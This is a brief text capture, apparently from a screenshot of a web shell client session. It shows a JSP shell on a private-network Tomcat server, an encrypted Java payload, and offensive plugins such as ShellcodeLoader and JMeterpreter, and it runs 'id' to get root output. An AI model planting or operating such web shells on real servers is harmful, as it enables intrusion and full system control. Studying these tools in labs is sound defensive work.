 Url:http://192.168.47.186:2002/shell.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy
基础信息 命令执行 文件管理 数据库管理 笔记
命令模板 sh -c "{command}" 2>&1
currentDir:/usr/local/tomcat/
fileRoot:[/]
currentUser:root
osInfo:os.name: Linux os.version: 4.4.0-142-generic os.arch: amd64
/usr/local/tomcat/ >id
uid=0(root) gid=0(root) groups=0(root)
/usr/local/tomcat/ >